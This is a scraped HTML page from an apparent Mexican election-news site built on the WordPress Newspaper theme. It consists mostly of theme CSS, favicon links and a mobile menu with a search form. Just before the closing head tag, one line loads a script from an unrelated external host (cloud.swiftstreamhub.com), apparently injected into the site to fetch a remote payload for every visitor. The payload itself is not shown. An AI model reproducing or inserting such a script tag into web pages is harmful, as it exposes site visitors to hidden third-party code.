    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #db4e5a;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #db4e5a !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #db4e5a;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #db4e5a !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #db4e5a transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #db4e5a;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #db4e5a;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #db4e5a;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(219, 78, 90, 0.7);
    }


    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #000000;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, rgba(255,117,117,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, rgba(255,117,117,0.9)));
        background: -webkit-linear-gradient(top, #ffffff 0%, rgba(255,117,117,0.9) 100%);
        background: -o-linear-gradient(top, #ffffff 0%, rgba(255,117,117,0.9) 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, rgba(255,117,117,0.9) 100%);
        background: linear-gradient(to bottom, #ffffff 0%, rgba(255,117,117,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='rgba(255,117,117,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #db4e5a;
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #000000;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #000000;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #000000 !important;
    }
    
    
    
    
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-size:16px;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-size:14px;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Nunito Sans";
	
	}.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #db4e5a;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #db4e5a;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #db4e5a !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #db4e5a;
    }
    
    


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffffff;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffffff;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ffffff;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: #ffffff;
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: #ffffff;
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: #ffffff;
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #000000;
    }


    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #000000;
    }
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #000000;
    }
    
    
     
    .tdm-menu-btn1 .tds-button1,
    .tdm-menu-btn1 .tds-button6:after {
        background-color: #dd3333;
    }
    .tdm-menu-btn1 .tds-button2:before,
    .tdm-menu-btn1 .tds-button6:before {
        border-color: #dd3333;
    }
    .tdm-menu-btn1 .tds-button2,
    .tdm-menu-btn1 .tds-button2 i {
        color: #dd3333;
    }
    .tdm-menu-btn1 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #dd3333;
        -moz-box-shadow: 0 2px 16px #dd3333;
        box-shadow: 0 2px 16px #dd3333;
    }
    .tdm-menu-btn1 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #dd3333;
        -moz-box-shadow: 0 4px 26px #dd3333;
        box-shadow: 0 4px 26px #dd3333;
    }
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom {
        background-color: #dd3333;
    }
    .tdm-menu-btn1 .tds-button8 {
        background: #dd3333;
    }
                
				
    
    .tdm-menu-btn2 .tds-button1,
    .tdm-menu-btn2 .tds-button6:after {
        background-color: #dd3333;
    }
    .tdm-menu-btn2 .tds-button2:before,
    .tdm-menu-btn2 .tds-button6:before {
        border-color: #dd3333;
    }
    .tdm-menu-btn2 .tds-button2,
    .tdm-menu-btn2 .tds-button2 i {
        color: #dd3333;
    }
    .tdm-menu-btn2 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #dd3333;
        -moz-box-shadow: 0 2px 16px #dd3333;
        box-shadow: 0 2px 16px #dd3333;
    }
    .tdm-menu-btn2 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #dd3333;
        -moz-box-shadow: 0 4px 26px #dd3333;
        box-shadow: 0 4px 26px #dd3333;
    }
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom {
        background-color: #dd3333;
    }
    .tdm-menu-btn2 .tds-button8 {
        background: #dd3333;
    }
</style>

<link rel="icon" href="https://eleccionescodigosanluis.com/wp-content/uploads/2021/03/cropped-logo-elecciones-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://eleccionescodigosanluis.com/wp-content/uploads/2021/03/cropped-logo-elecciones-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://eleccionescodigosanluis.com/wp-content/uploads/2021/03/cropped-logo-elecciones-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://eleccionescodigosanluis.com/wp-content/uploads/2021/03/cropped-logo-elecciones-01-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #db4e5a;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #db4e5a;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #db4e5a;
                }
                .tdm-btn-style1 {
					background-color: #db4e5a;
				}
				.tdm-btn-style2:before {
				    border-color: #db4e5a;
				}
				.tdm-btn-style2 {
				    color: #db4e5a;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #db4e5a;
                    -moz-box-shadow: 0 2px 16px #db4e5a;
                    box-shadow: 0 2px 16px #db4e5a;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #db4e5a;
                    -moz-box-shadow: 0 4px 26px #db4e5a;
                    box-shadow: 0 4px 26px #db4e5a;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1213 single-format-standard wp-theme-Newspaper td-standard-pack arrasan-candidatos-del-partido-verde-en-el-altiplano global-block-template-8 tdb_template_91 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up" style="display:none;"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CodigoSanLuisperiodico" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/codigosanluisi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/codigosanluis1" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-custom-menu-container"><ul id="menu-td-demo-custom-menu" class="td-mobile-main-menu"><li id="menu-item-970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-970"><a href="https://eleccionescodigosanluis.com/">Inicio</a></li>
<li id="menu-item-505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-505"><a href="https://eleccionescodigosanluis.com/index.php/gobernatura/">Gubernatura</a></li>
<li id="menu-item-590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-590"><a>Diputaciones<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-503"><a href="https://eleccionescodigosanluis.com/index.php/diputaciones-federales/">Diputaciones Federales</a></li>
	<li id="menu-item-504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-504"><a href="https://eleccionescodigosanluis.com/index.php/diputaciones-locales/">Diputaciones Locales</a></li>
</ul>
</li>
<li id="menu-item-501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-501"><a href="https://eleccionescodigosanluis.com/index.php/alcaldias/">Alcaldías</a></li>
<li id="menu-item-502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-502"><a href="https://eleccionescodigosanluis.com/index.php/ceepac-ine/">CEEPAC / INE</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://eleccionescodigosanluis.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.tdi_2 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2{
border-color:#e5e5e5 !important;
border-style:solid !important;
border-width: 0px 0px 1px 0px !important;
}
}

</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }#tdi_3.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_3.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_4,
				.tdi_4 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_4 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
